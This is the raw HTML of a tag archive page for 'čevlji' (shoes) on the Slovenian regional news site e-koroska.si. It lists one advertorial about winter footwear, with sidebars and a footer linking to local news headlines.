                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_695b89766c02f" data-td_block_id="td_uid_9_695b89766c02f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_695b89766c02f" data-td_block_id="td_uid_9_695b89766c02f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">čevlji</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: čevlji</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/udobni-in-moderni-cevlji-za-dolgo-zimo/" rel="bookmark" title="Udobni in moderni čevlji za dolgo zimo"><img width="324" height="160" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/12/udobni-in-moderni-cevlji-za-dolgo-zimo-324x160.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/12/udobni-in-moderni-cevlji-za-dolgo-zimo-324x160.jpg 324w, https://e-koroska.si/wp-content/uploads/2023/12/udobni-in-moderni-cevlji-za-dolgo-zimo-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Udobni in moderni čevlji za dolgo zimo"/></a></div>                <a href="https://e-koroska.si/rubrika/oglasevalska-vsebina/" class="td-post-category">Oglaševalska vsebina</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/udobni-in-moderni-cevlji-za-dolgo-zimo/" rel="bookmark" title="Udobni in moderni čevlji za dolgo zimo">Udobni in moderni čevlji za dolgo zimo</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-05T14:06:36+00:00" >5. decembra, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_10_695b89766d98a_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_695b89766d98a" ><script>var block_td_uid_10_695b89766d98a = new tdBlock();
block_td_uid_10_695b89766d98a.id = "td_uid_10_695b89766d98a";
block_td_uid_10_695b89766d98a.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_695b89766d98a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_695b89766d98a_rand","tdc_css_class_style":"td_uid_10_695b89766d98a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_695b89766d98a.td_column_number = "1";
block_td_uid_10_695b89766d98a.block_type = "td_block_21";
block_td_uid_10_695b89766d98a.post_count = "3";
block_td_uid_10_695b89766d98a.found_posts = "4727";
block_td_uid_10_695b89766d98a.header_color = "#";
block_td_uid_10_695b89766d98a.ajax_pagination_infinite_stop = "";
block_td_uid_10_695b89766d98a.max_num_pages = "1576";
tdBlocksArray.push(block_td_uid_10_695b89766d98a);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_10_695b89766d98a class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nogometna-sola-slovenj-gradec-leto-2025-kot-prelomnica-razvoja/" rel="bookmark" title="Nogometna šola Slovenj Gradec: leto 2025 kot prelomnica razvoja"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Trenerji-25-26-150x150.jpg" alt="" title="Nogometna šola Slovenj Gradec: leto 2025 kot prelomnica razvoja"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nogometna-sola-slovenj-gradec-leto-2025-kot-prelomnica-razvoja/" rel="bookmark" title="Nogometna šola Slovenj Gradec: leto 2025 kot prelomnica razvoja">Nogometna šola Slovenj Gradec: leto 2025 kot prelomnica razvoja</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T15:55:24+00:00" >4. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Leto 2025 bo v zgodovini Nogometne šole Slovenj Gradec zapisano kot leto potrditve vizije in prehoda v novo razvojno fazo. Ne zaradi enega samega...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/otvoritev-dakarja-s-prologom/" rel="bookmark" title="Otvoritev Dakarja s prologom!"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/mulec-tt-150x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/mulec-tt-150x150.webp 150w, https://e-koroska.si/wp-content/uploads/2026/01/mulec-tt-300x300.webp 300w, https://e-koroska.si/wp-content/uploads/2026/01/mulec-tt-1024x1024.webp 1024w, https://e-koroska.si/wp-content/uploads/2026/01/mulec-tt-768x768.webp 768w, https://e-koroska.si/wp-content/uploads/2026/01/mulec-tt-1536x1536.webp 1536w, https://e-koroska.si/wp-content/uploads/2026/01/mulec-tt-696x696.webp 696w, https://e-koroska.si/wp-content/uploads/2026/01/mulec-tt-1068x1068.webp 1068w, https://e-koroska.si/wp-content/uploads/2026/01/mulec-tt-420x420.webp 420w, https://e-koroska.si/wp-content/uploads/2026/01/mulec-tt.webp 1600w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="Otvoritev Dakarja s prologom!"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/otvoritev-dakarja-s-prologom/" rel="bookmark" title="Otvoritev Dakarja s prologom!">Otvoritev Dakarja s prologom!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T15:44:32+00:00" >4. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Prijatelji, pozdravljeni!

Danes smo otvorili Dakar in za mano je prvih 22 kilometrov prologa. Uspešno sem ga odpeljal in končal z 9. mestom v svoji...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/v-podgorju-pri-slovenj-gradcu-so-neznani-storilci-posekali-in-ukradli-okoli-15-smrek/" rel="bookmark" title="V Podgorju pri Slovenj Gradcu so neznani storilci posekali in ukradli okoli 15 smrek"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/11_naslovnica-150x150.jpg" alt="" title="V Podgorju pri Slovenj Gradcu so neznani storilci posekali in ukradli okoli 15 smrek"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-podgorju-pri-slovenj-gradcu-so-neznani-storilci-posekali-in-ukradli-okoli-15-smrek/" rel="bookmark" title="V Podgorju pri Slovenj Gradcu so neznani storilci posekali in ukradli okoli 15 smrek">V Podgorju pri Slovenj Gradcu so neznani storilci posekali in ukradli okoli 15 smrek</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T15:40:48+00:00" >4. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Na Operativno komunikacijski center Policijske uprave Celje so v  zadnjih dveh dneh prejeli 299 klicev občanov. 83 klicev je bilo interventnih, 1 nujen. 29...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#bed7d0d8d1fedb93d5d1ccd1cdd5df90cdd7"><span class="__cf_email__" data-cfemail="630a0d050c23064e080c110c1008024d100a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/"
                    rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-scaled.jpg" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/"
                        rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/intervju" class="td-post-category" style="color:#fff;">Intervju</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="1. januarja, 2026" style="text-transform: lowercase;">1. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/v-soboto-je-v-pocastitev-dneva-samostojnosti-in-enotnosti-na-prevaljah-v-farni-cerkvi-potekala-sveta-masa-za-domovino/"
                    rel="bookmark" title="V soboto je v počastitev dneva samostojnosti in enotnosti na Prevaljah v farni cerkvi potekala sveta maša za domovino"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2025/12/606053400_1196926452572383_3641031731007552942_n.jpg" title="V soboto je v počastitev dneva samostojnosti in enotnosti na Prevaljah v farni cerkvi potekala sveta maša za domovino"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-soboto-je-v-pocastitev-dneva-samostojnosti-in-enotnosti-na-prevaljah-v-farni-cerkvi-potekala-sveta-masa-za-domovino/"
                        rel="bookmark" title="V soboto je v počastitev dneva samostojnosti in enotnosti na Prevaljah v farni cerkvi potekala sveta maša za domovino">V soboto je v počastitev dneva samostojnosti in enotnosti na Prevaljah v farni cerkvi potekala sveta maša za domovino</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki" class="td-post-category" style="color:#fff;">Dogodki</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="29. decembra, 2025" style="text-transform: lowercase;">29. decembra, 2025</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/v-podgorju-pri-slovenj-gradcu-so-neznani-storilci-posekali-in-ukradli-okoli-15-smrek/"
                    rel="bookmark" title="V Podgorju pri Slovenj Gradcu so neznani storilci posekali in ukradli okoli 15 smrek"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2019/11/11_naslovnica-scaled.jpg" title="V Podgorju pri Slovenj Gradcu so neznani storilci posekali in ukradli okoli 15 smrek"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-podgorju-pri-slovenj-gradcu-so-neznani-storilci-posekali-in-ukradli-okoli-15-smrek/"
                        rel="bookmark" title="V Podgorju pri Slovenj Gradcu so neznani storilci posekali in ukradli okoli 15 smrek">V Podgorju pri Slovenj Gradcu so neznani storilci posekali in ukradli okoli 15 smrek</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="4. januarja, 2026" style="text-transform: lowercase;">4. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_695b8976729b1_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_695b8976729b1" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_12_695b8976729b1 = new tdBlock();
block_td_uid_12_695b8976729b1.id = "td_uid_12_695b8976729b1";
block_td_uid_12_695b8976729b1.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_695b8976729b1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_695b8976729b1_rand","tdc_css_class_style":"td_uid_12_695b8976729b1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_695b8976729b1.td_column_number = "1";
block_td_uid_12_695b8976729b1.block_type = "td_block_7";
block_td_uid_12_695b8976729b1.post_count = "30";
block_td_uid_12_695b8976729b1.found_posts = "4931";
block_td_uid_12_695b8976729b1.header_color = "#";
block_td_uid_12_695b8976729b1.ajax_pagination_infinite_stop = "";
block_td_uid_12_695b8976729b1.max_num_pages = "1644";
tdBlocksArray.push(block_td_uid_12_695b8976729b1);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_12_695b8976729b1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
